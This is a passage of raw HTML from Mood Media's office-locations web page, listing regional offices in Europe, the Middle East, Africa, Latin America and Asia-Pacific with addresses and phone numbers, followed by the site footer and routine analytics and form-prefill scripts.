				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.co.uk/office-location/#" target="_blank" rel="noopener noreferrer">Mood Media® Hungary Kft</a></strong><br />H – 1016 Budapest<br />Hegyalja ut 7 -13<br />T: +36 1 439 0979<br />F: +36 1 439 0978<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bcd5d2dad3e3d4c9d2dbddcec5fcd1d3d3d8d1d9d8d5dd92dfd3d1">[email&#160;protected]</a><br /><a href="https://moodmedia.com/hu/">https://moodmedia.com/hu/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_14 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Ireland</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/ie/" target="_blank" rel="noopener noreferrer"><strong>Mood Media</strong></a><br />The Glasshouses Blackrock, Frascatti Hall<br />Sweetman&#8217;s Avenue<br />Blackrock<br />Co. Dublin<br />A94 F9N7<br />Ireland<br />T: +353 (0) 1 284 7244<br />F: +353 (0) 1 236 9918<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a4cdcac2cbfbcdd6c1c8c5cac0e4c9cbcbc0c9c1c0cdc58ac7cbc9">[email&#160;protected]</a><br /><a href="https://moodmedia.com/ie/">https://moodmedia.com/ie/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_15 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Italy</h5>
				<div class="et_pb_toggle_content clearfix"><strong><a href="https://moodmedia.com/en/">Light Media S.r.l.</a></strong><br />
Via di Vittorio, 6/A<br />
10098 Rivoli (TO) – Italia<br />
T: +39 011 0133065<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cda4a3aba28da1a4aaa5b9e0a0a8a9a4ace3a4b9">[email&#160;protected]</a><br />
<a href="https://moodmedia.com/en/">https://moodmedia.com/it/</a></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_16 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Netherlands</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.com/nl/" target="_blank" rel="noopener noreferrer">Mood Media® Netherlands B.V.</a></strong><br />Transistorstraat 22<br />1322 CE ALMERE<br />T: +31 (0)36 7470700<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98f1f6fef7c7fafdf6fdf4ede0d8f5f7f7fcf5fdfcf1f9b6fbf7f5">[email&#160;protected]</a><br /><a href="https://moodmedia.com/nl/">https://moodmedia.com/nl/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_17 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Norway</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#" target="_blank" rel="noopener noreferrer"><strong>Mood Media® AS</strong></a><br />
Kirkegt. 8<br />
3211 Sandefjord<br />
Norge<br />
T: + 47 94 48 10 00<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="61110e1215210c0e0e050c040508004f0f0e">[email&#160;protected]</a><br />
<a href="https://moodmedia.no/">https://moodmedia.no/</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_18 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Poland</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/pl/" target="_blank" rel="noopener noreferrer"><strong>Mood Media® Polska Sp. z o.o.</strong></a><br />ul. Targowa 24<br />03-728 Warszawa<br />T: +48 22 518 01 50 51<br />F: +48 22 518 01 52<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e48d8a828bbb948b88858a80a4898b8b808981808d85ca878b89">[email&#160;protected]</a><br /><a href="https://moodmedia.com/pl/">https://moodmedia.com/pl/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_19 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Romania</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.com/ro/" target="_blank" rel="noopener noreferrer">ROMANIA</a></strong><br />Str George Constantinescu nr 3<br />Intrarea A, Parter<br />Sector 2, 020339<br />Bucuresti<br />T: +40 21 222 94 22<br />F: +40 21 222 94 04<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a2cbccc4cdfdd0cdcfc3cccbc3e2cfcdcdc6cfc7c6cbc38cc1cdcf">[email&#160;protected]</a><br /><a href="https://moodmedia.com/ro/">https://moodmedia.com/ro/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_21 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Spain</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/es/" target="_blank" rel="noopener noreferrer"><strong>Mood Media® Spain</strong></a><br />C/La Volta, 4.<br />Planta Primera.<br />Local 7<br />Centre Comercial Parets<br />08150 Parets del Vallès (Barcelona)<br />T: +34 93 568 92 28<br />E: <a href="/cdn-cgi/l/email-protection#d9b0b7bfb686aaa9b8b0b799b4b6b6bdb4bcbdb0b8f7bab6b4"><span class="__cf_email__" data-cfemail="f0999e969faf838091999eb09d9f9f949d95949991de939f9d">[email&#160;protected]</span></a><br /><a href="https://moodmedia.com/es/">https://moodmedia.com/es/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_22 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Sweden</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#" target="_blank" rel="noopener noreferrer"><strong>Mood Media® Sweden</strong></a><br />
Horsensgatan 130<br />
SE-65458 Karlstad<br />
T: + 46 54 57 83 00<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2b42454d4474585c4e4f4e456b4644444f464e4f424a05484446">[email&#160;protected]</a><br />
<a href="https://moodmedia.se/">https://moodmedia.se/</a></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_23 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Switzerland</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://www.moodmountain.ch" target="_blank" rel="noopener noreferrer"><strong>Mood Mountain</strong></a><br />
Europhone AG<br />
Fegistrasse 1<br />
CH-8957 Spreitenbach<br />
T: +41 (0)56 418 40 00<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e28b8c848da28f8d8d868f8d978c96838b8ccc818a">[email&#160;protected]</a><br />
<a href="https://www.moodmountain.ch">www.moodmountain.ch</a></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_24 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">United Kingdom</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/en/" target="_blank" rel="noopener noreferrer"><strong>Mood Media</strong></a><br />Spaces<br />307 Euston Road<br />London NW1 3AD<br />T: +44 800 282 717<br />E: <a href="/cdn-cgi/l/email-protection#91f8fff7fecee4fad1fcfefef5fcf4f5f8f0bff2fefc"><span class="__cf_email__" data-cfemail="87eee9e1e8d8f2ecc7eae8e8e3eae2e3eee6a9e4e8ea">[email&#160;protected]</span></a><br /><a href="https://moodmedia.com/en/">https://moodmedia.com/gb/</a></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 128px;"><h3>MIDDLE EAST &amp; AFRICA</h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_25 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">United Arab Emirates</h5>
				<div class="et_pb_toggle_content clearfix"><p><strong><a href="https://moodmedia.com/ae/">SOUNDMEWORLD FZE</a></strong><br />P.O. Box 340648 Dubai UAE<br />T. 971 (0)56 733 8957<br />E: <a href="/cdn-cgi/l/email-protection#b4dddad2dbf4d9dbdbd0d3d7d79ad5d1" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="2a43444c456a4745454e4d4949044b4f">[email&#160;protected]</span></a><br /><a href="https://moodmedia.com/ae/">https://moodmedia.com/ae/</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_26 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Israel</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/il/"><strong>Almagor Leisure Ltd.</strong></a><br />Alon Hagalil, 1792000<br />Israel<br />Service no. 00972524848062<br />Email: <a href="/cdn-cgi/l/email-protection#3b52555d547b5a57565a5c5449575e52484e495e15585456" target="_blank" rel="noopener noreferrer"><span class="__cf_email__" data-cfemail="5b32353d341b3a37363a3c3429373e32282e293e75383436">[email&#160;protected]</span></a><br /><a href="https://moodmedia.com/il/">https://moodmedia.com/il/</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_27 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">South Africa</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://dmx.co.za/" target="_blank" rel="noopener noreferrer"><strong>DMX Africa Pty Ltd<br />
</strong></a>DMX AFRICA (ground floor)<br />
88 Stella Street<br />
Sandown Mews East Building<br />
Sandown<br />
South Africa<br />
2196<br />
Tel: 086 011 5522/+27 11 780 3000<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8cbd9d4ddcbf8dcd5c096dbd796c2d9">[email&#160;protected]</a><br />
<a href="https://dmx.co.za/" target="_blank" rel="noopener noreferrer">www.dmx.co.za</a><br />
<a href="https://www.dmx.co.za/">https://www.dmx.co.za/</a></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 128px;"><h3>LATIN AMERICA</h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_28 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Argentina</h5>
				<div class="et_pb_toggle_content clearfix">Echeverria 2146 – 1ro A (C1428DRL)<br />
Capital Federal, Buenos Aires – Argentina<br />
T: (+54 11) 4783-0735 <span class="red">/</span> 4784-5580<br />
<a href="https://latam.moodmedia.com/">https://latam.moodmedia.com/</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_29 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Brazil</h5>
				<div class="et_pb_toggle_content clearfix">Av. Angélica, 2223 – cj 1006<br />
01227.903 – São Paulo – SP<br />
T: (+55 11) 3627-3235<br />
<a href="https://latam.moodmedia.com/">https://latam.moodmedia.com/</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_30 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Mexico</h5>
				<div class="et_pb_toggle_content clearfix">Mariano Arista 165-B<br />
Mexico D.F. 11230<br />
T: 52 (55) 52 20 08 08<br />
F: 01800 81 30800<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="05666a6b716466716a4575776a64642b666a682b687d">[email&#160;protected]</a></p>
<p>TV Sat<br />
Mariano Arista 165-B<br />
Mexico D.F. 11230<br />
T: 52 (55) 52 20 08 08<br />
F: 01800 81 30800<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="accfc3c2d8cdcfd8c3ecc1d9d6cdc782cfc3c182c1d4">[email&#160;protected]</a> <span class="red">/</span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dbb8b4b5afbab8afb49baba9b4babaf5b8b4b6f5b6a3">[email&#160;protected]</a><br />
<a href="https://latam.moodmedia.com/">https://latam.moodmedia.com/</a></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner" style="content-visibility: auto;contain-intrinsic-size: auto 225px;"><h3>ASIA-PACIFIC</h3></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_31 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Australia</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://moodmedia.com/au/"><strong>Mood Media Australia Pty Ltd</strong></a><br />4 Harvey Street,<br />Pyrmont, NSW 2009<br />Australia<br />T: + 6 1285 14 8400<br />E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5831363e3707392d183537373c353d3c3139763b3735">[email&#160;protected]</a><br /><a href="https://moodmedia.com/au/">https://moodmedia.com/au/</a></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_32 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">China</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#"><strong>Mood Media (Beijing) Technology Co., Ltd<br />
</strong></a>Room B267, Floor 4, Building 1<br />
TaiDa Times Centre, No.15, GuangHua Road,<br />
Chaoyang District, Beijing, China, 100600<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="224b4c53574b505b7d43514b43524341624f4d4d464f47464b430c414d4f">[email&#160;protected]</a><br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="80e9eee6efdfe1f5c0edefefe4ede5e4e9e1aee3efed">[email&#160;protected]</a><br />
<a href="https://moodmedia.cn/">https://moodmedia.cn/</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_33 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Hong Kong</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#"><strong>ACT- Amalgamated Techniques Co Ltd<br />
</strong></a>3 Wing Ming Street, Unit A G/FI Tai Cheong (Liberal) Factor Building<br />
Kowloon Hong Kong<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="781116090d110a0127190b111908191b381517171c151d1c1119561b1715">[email&#160;protected]</a><br />
<a href="https://moodmedia.cn/">https://moodmedia.cn/</a></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_34 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">India</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#"><strong>Swift Audio Video Entertainments Pvt. Ltd.<br />
</strong></a>Plot No.356, 1st Cross Street<br />
Nehru Nagar Kottivakkam (OMR)<br />
Chennai 600 096.<br />
T: +91 44 43915600<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="83eeecece7eee6e7eae2c3f0f4eae5f7f5eaf0eaecedebeaf1e6ade0ecee">[email&#160;protected]</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_35 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Japan</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#"><strong>Mood Media™ Japan Inc.<br />
</strong></a>CSS Building 1F, Nihonbashi-Kodenma-Cho10-1<br />
Chuo-ku,Tokyo<br />
103-0001 Japan<br />
T. +03 6661 6041<br />
F. +03 3666 7111<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="44272b2a302527302e3404292b2b202921202d256a272b29">[email&#160;protected]</a><br />
<a href="https://moodmedia.jp/">https://moodmedia.jp/</a></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_36 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Thailand</h5>
				<div class="et_pb_toggle_content clearfix"><a href="https://moodmedia.co.uk/office-location/#" style="content-visibility: auto;contain-intrinsic-size: auto 563px;"><strong>Stylus Sound Co Ltd<br />
</strong></a>Mooban Nonthawadee, 53/65 Moo1<br />
Tumon Bang Sri Muang, Amphur Muang<br />
Nonthaburi 11000<br />
Thailand<br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2f46415e5a465d56704e5c464e5f4e4c6f4240404b424a4b464e014c4042">[email&#160;protected]</a><br />
E: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="02616d6c766361766872426f6d6d666f67666b632c616d6f">[email&#160;protected]</a><br />
<a href="https://moodmedia.cn/">https://moodmedia.cn/</a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Get in touch with us today to find out what our solutions can do for your business.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/ae/contact-us/sales/">Contact Us</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & Support</h3>
<p><a href="https://moodmedia.com/ae/contact-us/" style="color:#fff !important;">Contact</a><br class="">
<a href="https://moodmedia.com/ae/client-login/" class="" style="color:#fff !important;">Customer Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support</a><br>
<a href="https://moodmedia.com/ae/contact-us/music-submissions/" class="" style="color:#fff !important;">Music Submissions</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Office Locations</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Company</h3>
<p><a href="https://moodmedia.com/ae/company/" style="color:#fff !important;">About Mood Media</a><br>
<a href="https://moodmedia.com/ae/company/" style="color:#fff !important;">Leadership</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/ae/company/careers/" style="color:#fff !important;">Careers</a><br>
<a href="https://moodmedia.com/ae/company/privacy-policy/" style="color:#fff !important;">Privacy Policy</a><br>
<!--<a href="https://moodmedia.com/ae/company/privacy-notice-call-center/" style="color:#fff !important;">Privacy Policy (Call Centers)</a><br>-->
<a href="https://moodmedia.com/ae/company/terms-of-use/" style="color:#fff !important;">Terms of Use</a><br>
<a href="https://moodmedia.com/ae/company/cookie-policy/" style="color:#fff !important;">Cookie Policy</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
